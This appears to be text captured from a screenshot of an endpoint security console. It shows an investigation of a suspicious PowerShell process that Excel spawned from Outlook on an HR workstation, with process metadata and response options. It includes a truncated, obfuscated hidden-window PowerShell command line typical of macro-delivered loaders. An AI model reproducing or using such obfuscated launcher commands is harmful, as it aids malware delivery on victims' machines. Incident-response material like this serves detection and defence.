 CB
Process Analysis
6
Notifications
powershell.exe hr-pc HR-PC\admin Running 39 minutes ago 39 minutes
Process Host User State Last Activity Duration
Actions
Isolate host
Ban this hash
Export events
Share
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" powershell -w 1 -nop -C \"sv Ws -;sv WEy ec;sv YrP ((gv W ).value.toString());po
Command Line - Copy
+
−
outlook.exe
excel.exe
excel.exe
powershell....
powershell....
conhost.exe
powershell....
Process: powershell.exe
PID: 5768
OS Type: windows
Path: c:\windows\system32\windowspower
Username: HR-PC\admin
MD5: 65d86c34814c02569e2ad53fd24e7f61
Start Time: 2017-05-19T20:33:24.433Z
Interface IP: 172.17.128.205
Server Comms IP: 172.17.128.205
powershell.exe: Signed by Microsoft Corpora
Alliance Feeds 1 hit(s) in 1 report(s)
Type Dir Invest Threat Terms Feeds Sig Pub FileMod Action FileMod File Type Domain IP Reg Action Reg Hive Child Path Child MD5
Type Directories Investigation Threat Level Search Terms Feeds
modload (71) c:\windows\system32 (46) Untagged (83) Known Good (1) None (81)
filemod (6) c:\users\admin\appdata\loc Known Bad (0) SRSTrust (1)
crossproc (3) c:\windows\microsoft.net\fra Known Neutral (1) CbInspection (1)